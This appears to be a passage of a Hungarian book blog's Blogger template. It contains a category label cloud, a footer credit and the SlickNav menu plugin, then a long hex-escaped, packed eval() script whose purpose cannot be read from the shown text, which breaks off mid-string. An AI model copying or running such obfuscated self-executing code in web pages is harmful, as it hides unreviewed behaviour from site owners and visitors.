<a dir='ltr' href='https://azajtom.blogspot.com/search/label/book%20tag'>book tag</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/bor%C3%ADt%C3%B3leleplez%C3%A9s'>borítóleleplezés</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/f%C3%A9lbehagyva'>félbehagyva</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/h%C3%B3%20v%C3%A9gi%20%C3%B6sszegz%C3%A9s'>hó végi összegzés</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/kitekint%C5%91'>kitekintő</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/k%C3%A9rdezz%20felelek-musing%20mondays'>kérdezz felelek-musing mondays</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/leg%20leg%20leg-%20Top10%20Tuesday'>leg leg leg- Top10 Tuesday</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/letye-petye-lepetye'>letye-petye-lepetye</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/marg%C3%B3ra'>margóra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/mi%20s%C3%BCl%20a%20s%C3%BCt%C5%91ben'>mi sül a sütőben</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/mit%20olvasok%20most'>mit olvasok most</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/moly%20TOP10'>moly TOP10</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/p%C3%B6ty%C3%B6g%C3%A9s'>pötyögés</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/v%C3%A1r%C3%B3list%C3%A1ra-%20waiting%20on%20wednesday'>várólistára- waiting on wednesday</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
               A sablont készítette <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Közzétette a sablont <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#29b0b6;' target='_blank'>Gooyaabi Templates</a> | &#169; Könyvesem 2010 | A blog a szubjektív könyves véleményeimet tartalmazza. <p>Kérlek, csak engedéllyel másolj vagy linkkel hivatkozz a blogra! Köszönöm!</p>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

var _pXlPyT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x41\x28\x32\x5a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x5a\x28\x63\x29\x7b\x32\x59\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x64\x2e\x34\x63\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x62\x28\x33\x36\x29\x29\x7d\x3b\x34\x61\x28\x63\x2d\x2d\x29\x7b\x33\x62\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x5a\x28\x33\x59\x20\x33\x57\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x59\x20\x70\x7d\x28\x5c\x27\x4d\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5